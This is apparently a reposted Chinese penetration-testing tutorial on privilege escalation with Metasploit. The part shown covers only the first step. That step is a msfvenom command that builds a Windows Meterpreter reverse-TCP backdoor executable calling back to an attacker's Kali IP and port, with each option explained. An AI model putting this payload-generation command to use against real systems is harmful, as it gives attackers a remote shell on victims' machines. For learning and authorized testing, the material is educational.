本文主要是介绍48-2 内网渗透 - 利用Metasploit提权,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、Metasploit提权过程概述

· Metasploit是一个开源的安全漏洞检测工具,广泛用于安全和IT专业人士识别、验证和利用安全漏洞,同时也支持专家驱动的安全评估和管理。

提权过程详解

1)生成后门



在Kali Linux上使用msfvenom生成反向连接的后门文件。

# ip 要改成自己kali的ip

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.4 lport=8888 -f exe -o msf.exe-p windows/meterpreter/reverse_tcp: 使用Meterpreter反向TCP shell。LHOST=xxxx: 指定Kali Linux的IP地址,即后门连接的目标。LPORT=8888: 指定监听端口。-f exe: 指定输出文件格式为可执行文件(exe格式)。-o ./msf.exe: 指定输出文件名为msf.exe。(./ 表示将生成的文件存放在当前目录)

这篇关于48-2 内网渗透 - 利用Metasploit提权的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!